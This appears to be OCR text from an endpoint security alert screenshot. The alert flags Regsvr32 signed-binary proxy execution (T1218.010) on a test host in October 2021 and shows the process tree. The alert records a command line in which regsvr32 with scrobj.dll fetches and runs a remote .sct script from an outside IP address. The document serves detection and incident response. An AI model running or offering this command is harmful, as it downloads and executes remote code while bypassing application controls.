 File Alert
Process Monitoring
OPEN
HIGH
INFECTED FILE
regsvr32.exe
HOST
FTest3
USER
ftest3\user
↑↑↑
ALERT ID
5873
FIRST SEEN
10/28/2021 12:04
LAST SEEN
10/28/2021 12:05
GROUP NAME
IR SCAN GROU...
Auto-Remediation: No Auto-Remediation
Last Auto-Remediation Action
Description - Process Monitoring
Description: Regsvr32.exe and scrobj.dll were used to execute a SCT script. This may indicate an
attempt to abuse Regsvr32.exe, a Microsoft signed binary, for proxy execution of malicious code
(T1218.010: Signed Binary Proxy Execution: Regsvr32)
Process PID : 7488
Process Path : c:\windows\system32\regsvr32.exe
Process CmdLine : C:\Windows\system32\regsvr32.exe /s /n /u
/i:http://95.178.236.74:8080/JaFI9EZCSFlhr.sct scrobj.dll
Process Tree
explorer.exe (user: ftest3\user)
cmd.exe (user: ftest3\user)
regsvr32.exe (user: ftest3\user)